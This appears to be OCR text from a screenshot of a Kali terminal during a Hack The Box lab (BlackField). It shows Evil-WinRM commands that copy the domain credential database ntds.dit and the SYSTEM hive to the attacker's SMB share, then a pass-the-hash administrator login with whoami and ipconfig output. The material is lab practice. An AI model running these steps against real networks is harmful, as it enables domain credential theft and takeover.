 File Machine View Input Devices Help
Applications Places Terminator Sep 8 09:41
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 173x12
*Evil-WinRM* PS C:\Temp> cp ntds.dit //10.10.14.20/share
*Evil-WinRM* PS C:\Temp> cp ntds.dit //10.10.14.20/system
Could not find a part of the path '\\10.10.14.20\system'.
At line:1 char:1
+ cp ntds.dit //10.10.14.20/system
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Copy-Item], DirectoryNotFoundException
+ FullyQualifiedErrorId : System.IO.DirectoryNotFoundException,Microsoft.PowerShell.Commands.CopyItemCommand
*Evil-WinRM* PS C:\Temp> cp system //10.10.14.20/share
*Evil-WinRM* PS C:\Temp>
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 173x28
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ evil-winrm -i 10.10.10.192 -u administrator -H 184fb5e5178480be64824d4cd53b99ee
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blackfield\administrator
i*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::7dca:ef5c:6244:21e4
Link-local IPv6 Address . . . . . : fe80::7dca:ef5c:6244:21e4%17
IPv4 Address. . . . . . . . . . . : 10.10.10.192
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Right Ctrl